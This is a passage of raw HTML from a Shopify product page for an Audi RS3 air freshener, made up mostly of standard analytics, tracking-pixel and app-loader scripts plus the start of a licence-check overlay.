    <noscript><link href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661759419164" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-cart-items.css?v=173838275362850800121759419164" rel="stylesheet" type="text/css" media="all" /></noscript>
  <!-- BEGIN app block: shopify://apps/bundler/blocks/bundler-script-append/7a6ae1b8-3b16-449b-8429-8bb89a62c664 --><script defer="defer">
	/**	Bundler script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('wheely-fresh.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://bundler.nice-team.net/app/shop/status/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// append app script
				if (typeof bundler_settings_updated == 'undefined') {
					console.log('settings are undefined');
					bundler_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-bundler.nice-team.net/app/js/bundler-script.js?shop="+shop+"&"+bundler_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var BndlrScriptAppended = true;
	
</script>

<!-- END app block --><link href="https://cdn.shopify.com/extensions/019acf00-b60f-7e8e-9c5a-c4f9f3cca74f/shuttle-20/assets/badge-bar.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 44007555239,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 44007555239,storefrontBaseUrl: "https://wheelyfresh.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2916811134","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-PN1ZMB2X9B\\\",\\\"GT-WB5HBXFB\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-PN1ZMB2X9B\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-PN1ZMB2X9B\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-PN1ZMB2X9B\\\",\\\"MC-0D3470LMRS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-PN1ZMB2X9B\\\",\\\"MC-0D3470LMRS\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-PN1ZMB2X9B\\\",\\\"MC-0D3470LMRS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-PN1ZMB2X9B\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-PN1ZMB2X9B\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2732097918","configuration":"{\"pixelCode\":\"D40E4T3C77U6ID07SBN0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"198213859","configuration":"{\"pixel_id\":\"279367063355518\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"192250238","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"WheelyFresh","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"wheely-fresh.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/wheelyfresh.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1.0,"currencyCode":"GBP"},"product":{"title":"Audi RS3 Air Freshener","vendor":"Audi","id":"7495880442083","untranslatedTitle":"Audi RS3 Air Freshener","url":"\/products\/audi-rs3-air-freshener","type":"Air Freshener"},"id":"42241119092963","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/files\/RS3-Grey.jpg?v=1683220704"},"sku":"Audi_RS3_Grey","title":"Grey \/ 1 Pack","untranslatedTitle":"Grey \/ 1 Pack"},{"price":{"amount":1.0,"currencyCode":"GBP"},"product":{"title":"Audi RS3 Air Freshener","vendor":"Audi","id":"7495880442083","untranslatedTitle":"Audi RS3 Air Freshener","url":"\/products\/audi-rs3-air-freshener","type":"Air Freshener"},"id":"42241119191267","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/files\/RS3-White.jpg?v=1683220688"},"sku":"Audi_RS3_White","title":"White \/ 1 Pack","untranslatedTitle":"White \/ 1 Pack"},{"price":{"amount":1.0,"currencyCode":"GBP"},"product":{"title":"Audi RS3 Air Freshener","vendor":"Audi","id":"7495880442083","untranslatedTitle":"Audi RS3 Air Freshener","url":"\/products\/audi-rs3-air-freshener","type":"Air Freshener"},"id":"42241119289571","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/files\/RS3-Black.jpg?v=1683220725"},"sku":"Audi_RS3_Black","title":"Black \/ 1 Pack","untranslatedTitle":"Black \/ 1 Pack"},{"price":{"amount":1.0,"currencyCode":"GBP"},"product":{"title":"Audi RS3 Air Freshener","vendor":"Audi","id":"7495880442083","untranslatedTitle":"Audi RS3 Air Freshener","url":"\/products\/audi-rs3-air-freshener","type":"Air Freshener"},"id":"42241119387875","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/files\/RS3-Blue.jpg?v=1683220717"},"sku":"Audi_RS3_Blue","title":"Blue \/ 1 Pack","untranslatedTitle":"Blue \/ 1 Pack"}],"purchasingCompany":null},},"https://wheelyfresh.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"44007555239","storefrontBaseUrl":"https:\/\/wheelyfresh.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Audi RS3 Air Freshener\",\"vendor\":\"Audi\",\"id\":\"7495880442083\",\"untranslatedTitle\":\"Audi RS3 Air Freshener\",\"url\":\"\/products\/audi-rs3-air-freshener\",\"type\":\"Air Freshener\"},\"id\":\"42241119092963\",\"image\":{\"src\":\"\/\/wheelyfresh.co.uk\/cdn\/shop\/files\/RS3-Grey.jpg?v=1683220704\"},\"sku\":\"Audi_RS3_Grey\",\"title\":\"Grey \/ 1 Pack\",\"untranslatedTitle\":\"Grey \/ 1 Pack\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":7495880442083,"gid":"gid:\/\/shopify\/Product\/7495880442083","vendor":"Audi","type":"Air Freshener","handle":"audi-rs3-air-freshener","variants":[{"id":42241119092963,"price":100,"name":"Audi RS3 Air Freshener - Grey \/ 1 Pack","public_title":"Grey \/ 1 Pack","sku":"Audi_RS3_Grey"},{"id":42241119191267,"price":100,"name":"Audi RS3 Air Freshener - White \/ 1 Pack","public_title":"White \/ 1 Pack","sku":"Audi_RS3_White"},{"id":42241119289571,"price":100,"name":"Audi RS3 Air Freshener - Black \/ 1 Pack","public_title":"Black \/ 1 Pack","sku":"Audi_RS3_Black"},{"id":42241119387875,"price":100,"name":"Audi RS3 Air Freshener - Blue \/ 1 Pack","public_title":"Blue \/ 1 Pack","sku":"Audi_RS3_Blue"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7495880442083,"requestId":"f3d6acd6-cfaf-4aa9-83e4-b954f88c73da-1769011045"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 44007555239,
      theme_id: 185684984190,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wheelyfresh.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wheelyfresh.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wheelyfresh.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":44007555239,"isMerchantRequest":null,"themeId":185684984190,"themeCityHash":"4611092480964693547","contentLanguage":"en","currency":"GBP","eventMetadataId":"95d296db-37d5-49fa-9014-cbe48edf9fc3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7495880442083,"requestId":"f3d6acd6-cfaf-4aa9-83e4-b954f88c73da-1769011045","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":42241119092963,"productId":7495880442083,"productGid":"gid:\/\/shopify\/Product\/7495880442083","name":"Audi RS3 Air Freshener - Grey \/ 1 Pack","price":"1.00","sku":"Audi_RS3_Grey","brand":"Audi","variant":"Grey \/ 1 Pack","category":"Air Freshener","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":42241119092963,"productId":7495880442083,"productGid":"gid:\/\/shopify\/Product\/7495880442083","name":"Audi RS3 Air Freshener - Grey \/ 1 Pack","price":"1.00","sku":"Audi_RS3_Grey","brand":"Audi","variant":"Grey \/ 1 Pack","category":"Air Freshener","nonInteraction":true,"remote":false,"referer":"https:\/\/wheelyfresh.co.uk\/products\/audi-rs3-air-freshener"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wheelyfresh.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://wheelyfresh.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="44007555239"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="185684984190"
  data-theme-name="Atlas"
  data-theme-version="2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://wheelyfresh.co.uk/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    

    
      <style>
  div#dropshipt-error {
    position: fixed;
    top: 0px;
    left: 0px;
    bottom: 0px;
    right: 0px;
    background: #fff;
    z-index: 99999999;
    display: flex;
    align-items: center;
    padding: 30px 20px;
    justify-content: center;
  }
  #dropshipt-error .dropshipt-error-content {
    max-width: 700px;
    margin: 0px auto;
    display: flex;
    align-items: center;
    flex-direction: column;
    text-align: center;
  }
  #dropshipt-error h2 {
    color: #1f3879;
    font-family: Inter;
    font-size: 40px;
    font-weight: 700;
    line-height: 70.19px;
    margin-bottom: 0px;
    text-align: center;
    text-underline-position: from-font;
    text-decoration-skip-ink: none;
  }
  .dropshipt-buttons > a {
    box-shadow: 0px 1px 0px 0px #e3e3e3 inset, 1px 0px 0px 0px #e3e3e3 inset, -1px 0px 0px 0px #e3e3e3 inset,
      0px -1px 0px 0px #b5b5b5 inset;
    background: #ffffff;
    display: block;
    padding: 15px 20px;
    min-width: 200px;
    font-size: 14px;
    font-weight: 550;
    line-height: 16px;
    text-align: center;
    text-underline-position: from-font;
    text-decoration-skip-ink: none;
    font-variation-settings: 'slnt' 0;
    color: #303030;
    text-decoration: none;
    border-radius: 7px;
  }
  .dropshipt-buttons > a:last-child {
    background: #303030;
    color: #fff;
    box-shadow: 0px 1px 0px 0px #000000 inset, 0px -1px 0px 1px #000000 inset, -2px 0px 0px 0px #ffffff33 inset,
      2px 0px 0px 0px #ffffff33 inset, 0px 2px 0px 0px #ffffff33 inset;
  }

  .dropshipt-buttons {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
  }
</style>

<script>
  // use IIFE for license check to isolate scope and state
  (function () {
    console.log('Checking authentication status...');
    const dropshiptEl = function({ customErrorMessage }) {
      return `<div id="dropshipt-error">
      <div class="dropshipt-error-content">
          <div class="dropshipt-error-image">
              <svg width="432" height="313" viewBox="0 0 432 313" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M216 312.774C98.943 312.774 0.0429688 301.078 0.0429688 287.234C0.0429688 273.39 98.943 261.695 216 261.695C333.057 261.695 431.957 273.395 431.957 287.234C431.957 301.073 333.057 312.774 216 312.774Z" fill="#4486D1"/>
                <path d="M80.019 286.078C75.9998 286.073 72.1465 284.474 69.3046 281.632C66.4627 278.79 64.8642 274.937 64.86 270.918V68.0576C64.8584 64.0323 66.4535 60.1708 69.2953 57.3201C72.1372 54.4695 75.9938 52.8624 80.019 52.8516H344.419C348.444 52.8624 352.301 54.4695 355.143 57.3201C357.984 60.1708 359.58 64.0323 359.578 68.0576V270.918C359.574 274.937 357.975 278.79 355.133 281.632C352.291 284.474 348.438 286.073 344.419 286.078H80.019Z" fill="white" stroke="#35008B" stroke-width="2"/>
                <path d="M344.419 53.4366C348.289 53.4472 351.997 54.9925 354.729 57.7335C357.461 60.4745 358.995 64.1874 358.993 68.0576V270.919C358.989 274.783 357.452 278.487 354.72 281.22C351.988 283.953 348.283 285.49 344.419 285.495H80.0189C76.1547 285.49 72.4503 283.953 69.7181 281.22C66.9859 278.487 65.4491 274.783 65.4449 270.919V68.0576C65.443 64.1874 66.9764 60.4745 69.7086 57.7335C72.4408 54.9925 76.1487 53.4472 80.0189 53.4366H344.419ZM344.419 52.2676H80.0189C75.8376 52.2747 71.8304 53.9421 68.8782 56.9031C65.926 59.8641 64.2706 63.8763 64.2759 68.0576V270.919C64.2742 272.987 64.6802 275.034 65.4708 276.945C66.2613 278.856 67.4208 280.592 68.883 282.055C70.3452 283.517 72.0814 284.677 73.9922 285.467C75.903 286.258 77.951 286.664 80.0189 286.663H344.419C346.487 286.664 348.535 286.258 350.446 285.467C352.356 284.677 354.093 283.517 355.555 282.055C357.017 280.592 358.177 278.856 358.967 276.945C359.758 275.034 360.164 272.987 360.162 270.919V68.0576C360.167 63.8763 358.512 59.8641 355.56 56.9031C352.607 53.9421 348.6 52.2747 344.419 52.2676Z" fill="#F8F4FF" stroke="#1F3879" stroke-width="4"/>
                <path d="M64.86 105.397V68.0576C64.8584 64.0323 66.4535 60.1708 69.2953 57.3201C72.1372 54.4695 75.9938 52.8624 80.019 52.8516H344.419C348.444 52.8622 352.301 54.4691 355.143 57.3198C357.985 60.1705 359.581 64.0322 359.579 68.0576V105.398L64.86 105.397Z" fill="#4486D1" stroke="#1F3879" stroke-width="4"/>
                <path d="M344.419 53.4366C348.289 53.4472 351.997 54.9925 354.729 57.7335C357.461 60.4745 358.995 64.1874 358.993 68.0576V104.813H65.4449V68.0576C65.443 64.1874 66.9764 60.4745 69.7086 57.7335C72.4408 54.9925 76.1487 53.4472 80.0189 53.4366H344.419ZM344.419 52.2676H80.0189C75.8376 52.2747 71.8304 53.9421 68.8782 56.9031C65.926 59.8641 64.2706 63.8763 64.2759 68.0576V105.982H360.162V68.0576C360.167 63.8763 358.512 59.8641 355.56 56.9031C352.607 53.9421 348.6 52.2747 344.419 52.2676Z" fill="black" stroke="#1F3879" stroke-width="2"/>
                <path d="M143.088 87.1191C141.703 87.1191 140.35 86.7086 139.199 85.9394C138.048 85.1703 137.151 84.077 136.621 82.7979C136.091 81.5188 135.952 80.1114 136.222 78.7535C136.492 77.3956 137.159 76.1484 138.138 75.1694C139.117 74.1904 140.364 73.5237 141.722 73.2536C143.08 72.9836 144.488 73.1222 145.767 73.652C147.046 74.1818 148.139 75.079 148.908 76.2302C149.677 77.3813 150.088 78.7347 150.088 80.1191C150.085 81.9749 149.347 83.7538 148.035 85.066C146.723 86.3782 144.944 87.1165 143.088 87.1191Z" fill="#F8F4FF"/>
